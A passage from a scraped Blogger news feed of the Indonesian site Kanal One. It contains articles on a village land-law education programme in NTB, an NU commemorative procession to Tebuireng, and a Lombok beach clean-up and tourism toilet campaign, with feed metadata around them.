Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1300587020884604535"},"published":{"$t":"2026-01-05T23:13:00.002+08:00"},"updated":{"$t":"2026-01-05T23:13:30.177+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s1536\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/w266-h400\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" title=\"Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E\u0026nbsp;– Pengurus Wilayah Ikatan Pejabat Pembuat Akta Tanah Nusa Tenggara Barat (Pengwil IPPAT NTB) bersama Program Studi Magister Kenotariatan Universitas Mataram menegaskan komitmen bersama dalam membangun kesadaran hukum pertanahan masyarakat melalui peluncuran program strategis bertajuk \u003Cb\u003EIPPAT NTB Masuk Desa\u003C\/b\u003E, yang dijadwalkan mulai dilaksanakan pada Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai gerakan edukasi hukum yang masif, terstruktur, dan berkelanjutan, dengan tujuan mendekatkan pemahaman hukum pertanahan langsung kepada masyarakat desa. Desa diposisikan sebagai garda terdepan dalam upaya pencegahan konflik dan sengketa tanah yang kerap bermula dari lemahnya literasi hukum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah desa di Pulau Lombok telah ditetapkan sebagai lokasi awal pelaksanaan, di antaranya Desa Lungkak, Kecamatan Keruak, Kabupaten Lombok Timur, serta Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Pengwil IPPAT NTB, Dr. Saharjo, SH., M.Kn., MH, menegaskan bahwa program ini bukan kegiatan seremonial, melainkan langkah korektif dan progresif untuk menjawab persoalan pertanahan yang selama ini mengakar di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Program IPPAT NTB Masuk Desa sudah berjalan di tahun kedua kepengurusan kami. Ini adalah gerakan moral dan profesional. Tanah bukan sekadar aset, tetapi identitas, martabat, dan masa depan keluarga. Jika tidak dipahami secara hukum, ia berpotensi memicu konflik berkepanjangan. Karena itu, IPPAT harus hadir langsung di desa,” tegasnya,\u0026nbsp; (5\/1\/2026) .\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT tidak cukup hanya berperan di ranah administratif, tetapi juga harus menjadi agen edukasi hukum serta pelindung kepastian hak masyarakat atas tanah.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi akademik, Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH, MHum, menyebut kolaborasi ini sebagai wujud nyata pelaksanaan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ilmu hukum tidak boleh berhenti di ruang kelas. Ia harus hidup, membumi, dan menjawab persoalan nyata masyarakat. Sinergi dengan IPPAT NTB ini menjadi lompatan penting dalam pendidikan hukum yang berorientasi pada keadilan sosial,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKeterlibatan mahasiswa turut menjadi kekuatan utama program ini. Perwakilan mahasiswa Magister Kenotariatan Universitas Mataram, Anita Kusumaningrum, SH, menyatakan kesiapan mahasiswa untuk terlibat aktif dalam setiap tahapan kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT NTB Masuk Desa adalah ruang belajar sekaligus pengabdian. Kami belajar langsung dari realitas masyarakat, agar kelak menjadi notaris dan PPAT yang tidak hanya cakap secara hukum, tetapi juga berintegritas dan berempati,” ungkapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram IPPAT NTB Masuk Desa diproyeksikan menjadi ikon gerakan literasi hukum pertanahan di Nusa Tenggara Barat, sekaligus model sinergi antara organisasi profesi, perguruan tinggi, dan generasi muda. Dari desa, IPPAT NTB menyalakan obor kesadaran hukum demi terwujudnya masyarakat yang tertib administrasi pertanahan, berdaulat secara hukum, dan bermartabat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1300587020884604535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html","title":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s72-w266-h400-c\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2167608819598219897"},"published":{"$t":"2026-01-03T18:38:00.001+08:00"},"updated":{"$t":"2026-01-03T21:29:40.355+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peristiwa"}],"title":{"type":"text","$t":"Kirab Tongkat dan Tasbih, Warga NU Napak Tilas Isyaroh Pendirian dari Bangkalan ke Jombang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/s714\/39499.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"430\" data-original-width=\"714\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/w400-h241\/39499.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JOMBANG\u003C\/b\u003E — Ribuan warga Nahdlatul Ulama (NU) dari berbagai daerah mengikuti Kirab Napak Tilas Isyaroh Pendirian NU yang digelar pada Minggu, 4 Januari 2026. Kegiatan ini menelusuri jejak sejarah restu pendirian NU dari Bangkalan, Madura, hingga berakhir di Pondok Pesantren Tebuireng, Jombang, Jawa Timur, sebagai bagian dari rangkaian peringatan satu abad NU versi Masehi, 1926–2026.\u003Cbr \/\u003E\u003Cbr \/\u003ENapak tilas ini digagas oleh Komite Dzurriyah Muassis NU dengan melibatkan keturunan para pendiri NU, di antaranya dzurriyah Syaikhona Kholil Bangkalan dan Hadratussyekh KH Hasyim Asy’ari. Kirab membawa replika tongkat dan tasbih sebagai simbol isyaroh dan restu pendirian NU yang dahulu disampaikan Syaikhona Kholil kepada KH Hasyim Asy’ari melalui KH As’ad Syamsul Arifin Sukerejo Situbondo.\u003Cbr \/\u003E\u003Cbr \/\u003ERute napak tilas dimulai dari Pondok Pesantren Syaikhona Kholil di Bangkalan, Madura. Rombongan kemudian menyeberang melalui Pelabuhan Kamal, Madura, menuju Surabaya untuk berziarah ke Makam Sunan Ampel, sebelum melanjutkan perjalanan darat menggunakan kereta api menuju Stasiun Jombang.\u003Cbr \/\u003E\u003Cbr \/\u003ESesampainya di Jombang, peserta kirab berkumpul di Alun-alun Jombang dan Masjid Agung Baitul Mukminin. Dari titik tersebut, rombongan melanjutkan perjalanan dengan berjalan kaki sejauh kurang lebih enam kilometer menuju Pondok Pesantren Tebuireng sambil melantunkan dzikir, shalawat, dan doa bersama.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Pengurus Cabang Nahdlatul Ulama (PCNU) Jombang, KH Fahmi Amrullah Hadziq atau Gus Fahmi, menegaskan bahwa napak tilas ini bukan sekadar kegiatan seremonial, melainkan perjalanan spiritual untuk mengingat kembali akar sejarah berdirinya NU. Dalam tayangan video yang beredar di media sosial TikTok, Gus Fahmi mengajak warga Nahdliyin untuk turut menyemarakkan kegiatan tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ayo kita ramaikan, kita semarakkan acara napak tilas ini,” ujar Gus Fahmi dalam pernyataannya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Gus Fahmi, perjalanan napak tilas ini mengandung pesan penting tentang perjuangan, tirakat, dan keikhlasan para ulama pendiri NU. Ia menekankan bahwa NU lahir melalui proses panjang yang tidak hanya bersifat organisatoris, tetapi juga spiritual, melalui doa dan restu para guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini bukan sekadar kirab atau jalan kaki, tetapi perjalanan batin untuk mengingat bagaimana NU berdiri dari laku spiritual para ulama,” lanjutnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAntusiasme warga NU terlihat sepanjang rute kirab. Panitia lokal bersama PCNU Jombang menyiapkan berbagai fasilitas pendukung, mulai dari pengamanan oleh Banser, pos kesehatan, hingga konsumsi bagi peserta, guna memastikan kegiatan berlangsung tertib dan khidmat.\u003Cbr \/\u003E\u003Cbr \/\u003EGus Fahmi berharap, melalui napak tilas isyaroh pendirian NU ini, generasi muda Nahdliyin semakin memahami sejarah organisasinya dan mampu menjaga nilai-nilai dasar NU seperti tawassuth, tasamuh, tawazun, serta khidmah kepada umat dan bangsa.\u003Cbr \/\u003E\u003Cbr \/\u003ENapak Tilas Isyaroh Pendirian NU ini menjadi salah satu momentum penting dalam rangkaian peringatan satu abad NU, tidak hanya sebagai pengingat sejarah, tetapi juga sebagai penguat komitmen warga Nahdliyin untuk melanjutkan perjuangan para muassis di tengah tantangan zaman.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2167608819598219897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kirab-tongkat-dan-tasbih-warga-nu-napak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2167608819598219897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2167608819598219897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kirab-tongkat-dan-tasbih-warga-nu-napak.html","title":"Kirab Tongkat dan Tasbih, Warga NU Napak Tilas Isyaroh Pendirian dari Bangkalan ke Jombang"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/s72-w400-h241-c\/39499.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1230969228469019489"},"published":{"$t":"2025-12-28T20:45:00.000+08:00"},"updated":{"$t":"2025-12-28T20:45:00.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekraf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Poltekpar Lombok Dorong Peningkatan Kualitas Destinasi Lewat Gerakan Wisata Bersih"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s615\/Screenshot_20251228-204134.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"615\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s320\/Screenshot_20251228-204134.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E– Politeknik Pariwisata (Poltekpar) Lombok menggelar Gerakan Wisata Bersih di kawasan Pantai Loang Baloq, Kota Mataram, Nusa Tenggara Barat, Sabtu 27 Desember 2025.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini melibatkan kelompok sadar wisata (Pokdarwis) dan masyarakat setempat sebagai bagian dari program prioritas Kementerian Pariwisata tahun 2025.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EGerakan tersebut bertujuan meningkatkan kualitas destinasi wisata, khususnya kebersihan lingkungan pantai dan fasilitas umum seperti toilet yang selama ini menjadi keluhan wisatawan.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Gerakan wisata bersih ini adalah amanat langsung dari Kementerian Pariwisata dan menjadi program prioritas tahun 2025. Loang Baloq dipilih karena memiliki potensi besar serta adanya inisiatif kuat dari Pokdarwis setempat,” ujar Direktur Poltekpar Lombok, Dr. Ali Muhtasom, Sabtu, 27 Desember 2026.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAksi bersih di Pantai Loang Baloq merupakan pelaksanaan kelima dari rangkaian Gerakan Wisata Bersih yang sebelumnya digelar di sejumlah destinasi strategis, antara lain Mandalika, Pantai Ampenan, Tanjung Aan, dan Sembalun.\u003C\/p\u003E\u003Cp\u003ETahun depan, Poltekpar Lombok akan mengalihkan fokus dari kuantitas kegiatan menuju peningkatan kualitas destinasi wisata. Salah satu aspek krusial yang menjadi perhatian utama adalah kebersihan, terutama fasilitas toilet.\u003C\/p\u003E\u003Cp\u003E“Berdasarkan banyak keluhan wisatawan, persoalan utama di destinasi wisata adalah sampah dan toilet. Karena itu, pada 2026 kami akan meluncurkan program khusus bertajuk Getol Berwisata atau Gerakan Toilet Bersih Destinasi Wisata,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMelalui program tersebut, Poltekpar Lombok berkomitmen melakukan edukasi, pelatihan, dan pendampingan terkait standar toilet pariwisata.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMenurut Ali Muhtasom, toilet yang bersih dan layak merupakan indikator penting kualitas destinasi, termasuk memperhatikan perbedaan kebutuhan pengguna laki-laki dan perempuan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin membangun budaya baru dalam pariwisata NTB. Jika tidak dimulai dengan pilot project, hasilnya tidak akan maksimal. Loang Baloq kami dorong menjadi percontohan agar pendampingan dapat dilakukan secara detail hingga standar benar-benar terwujud,” katanya.\u003C\/p\u003E\u003Cp\u003EProgram ini juga dirancang dengan pendekatan kolaboratif yang melibatkan pemerintah daerah, Pokdarwis, pelaku usaha, komunitas, hingga media. Ali Muhtasom menegaskan, pengelolaan kebersihan destinasi tidak bisa dilakukan secara parsial, melainkan harus dilakukan bersama-sama.\u003C\/p\u003E\u003Cp\u003E“Sebagai akademisi, kami optimistis pada 2026 kualitas destinasi wisata NTB bisa meningkat. Fokus kami pada kebersihan toilet karena fasilitas ini sering terabaikan, padahal menjadi sumber utama keluhan wisatawan,” tegasnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua Pokdarwis Tanjung Samudra Loang Baloq, Tamrin Ringgit, mengapresiasi pelaksanaan aksi bersih pantai dan pendampingan dari Poltekpar Lombok. Ia menilai kegiatan tersebut memberikan pembelajaran penting bagi pengelola destinasi, meskipun sebagian besar anggota Pokdarwis tidak berlatar belakang pendidikan pariwisata.\u003C\/p\u003E\u003Cp\u003E“Kami sangat mengapresiasi kegiatan ini. Walaupun kami bukan dari latar belakang pariwisata, pendampingan ini menjadi pembelajaran dan bahan tindak lanjut ke depan,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETamrin mengakui, persoalan kebersihan, khususnya toilet, masih menjadi tantangan besar di kawasan pantai. Menurutnya, toilet di pantai tidak hanya digunakan untuk buang air, tetapi juga sebagai tempat bilas pengunjung setelah mandi laut, sehingga cepat rusak dan kotor.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Ke depan kami berencana mencari pola pengelolaan yang lebih baik, misalnya dengan menyediakan shower terpisah agar tidak semua aktivitas terpusat di toilet,” jelasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIa berharap pembinaan dan pendampingan dari Poltekpar Lombok dapat terus berlanjut sebagai langkah awal menuju pengelolaan destinasi wisata yang lebih baik dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E“Kami sangat membutuhkan pendampingan. Ini langkah awal yang kami sambut dengan baik, dan kami berterima kasih kepada Poltekpar Lombok atas perhatian dan dukungannya,” tutup Tamrin.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor.  : Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1230969228469019489\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/poltekpar-lombok-dorong-peningkatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1230969228469019489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1230969228469019489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/poltekpar-lombok-dorong-peningkatan.html","title":"Poltekpar Lombok Dorong Peningkatan Kualitas Destinasi Lewat Gerakan Wisata Bersih"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s72-c\/Screenshot_20251228-204134.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery37106502509405527808_1768679128969&_=1768679128970
body_size: 38306
content:
// API callback
jQuery37106502509405527808_1768679128969({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan 